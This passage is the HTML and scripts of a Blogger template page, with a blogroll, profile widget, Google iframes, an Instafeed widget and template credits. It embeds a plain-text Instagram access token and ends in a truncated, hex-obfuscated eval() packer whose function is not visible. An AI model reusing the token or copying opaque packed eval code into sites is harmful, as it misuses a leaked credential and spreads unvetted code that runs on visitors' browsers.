<li><a href='http://www.benashaari.com/'>Ben Ashaari</a></li>
<li><a href='http://saidila.com/'>Saidila.com</a></li>
<li><a href='http://miszrockers.blogspot.my/'>Nadia Johari</a></li>
<li><a href='http://www.mierahassan.com/'>Miera Hassan </a></li>
<li><a href='https://ninamirza.com/'>Nina Mirza</a></li>
<li><a href='http://www.akifimtiyaz.com/'>Akif Imtiyaz</a></li>
<li><a href='http://mymellythoughts.blogspot.my/'>My Melly Thoughts</a></li>
<li><a href='http://www.akupenghibur.com/'>Aku Penghibur</a></li>
<li><a href='http://www.shazillahsani.com/'>Shazillah Sani</a></li>
<li><a href='http://www.bahejabella.com/'>Bahejabella</a></li>
<li><a href='http://cikza.com/'>Cik Za.com</a></li>
<li><a href='https://mamakembartiga.com/'>Mama Kembar Tiga</a></li>
<li><a href='http://www.redscarz.com/'>Redscarz</a></li>
<li><a href='http://penselduabee.blogspot.my/'>Penselduabee</a></li>
<li><a href='http://www.ciksepet.com'>Cik Sepet</a></li>
<li><a href='http://shehanzstudio.com/'>Mommy's Diary of Life</a></li>
<li><a href='http://www.sueizza.com/'>Catatan Sue Izza</a></li>
<li><a href='http://azfar9897.blogspot.com/'>Azfar 9897</a></li>
<li><a href='http://www.mohazsue.com'>Mohaz Sue </a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>
About Me
</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/07923100835760628547'>
<img alt='My Photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgntrTiLftq7wVD2dY29kZ0W8eqpWTHw823x9T-1xAmkuLEpaB4MbgOjMRnsMzjRT-QlwaUSsrp_2h2ytr0qldVu0Y1I9F_R-EIqBVeDhLptjncVA_USNUf1wnHalrKOnQ/s113/IMG_9172.JPG' width='80'/>
</a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/07923100835760628547' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Farahin Esa
</a>
</dt>
<dd class='profile-textblock'>
BMI almost over 24 and super love to eat. I always wonder how people could be so skinny?
</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/07923100835760628547' rel='author'>
View my complete profile
</a>
<div class='clear'></div>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3124159496703619504?origin\x3dhttps://disismybelog.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Bukan Peminat</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3124159496703619504?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://disismybelog.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3124159496703619504?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://disismybelog.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>Follow Me @farahinesa</h2>
<div class='widget-content'>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 234828616,
  limit:6,
  sortBy:'random',
accessToken: '234828616.1677ed0.755a9e7b21214654ab2b38d23f5a1d5d',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x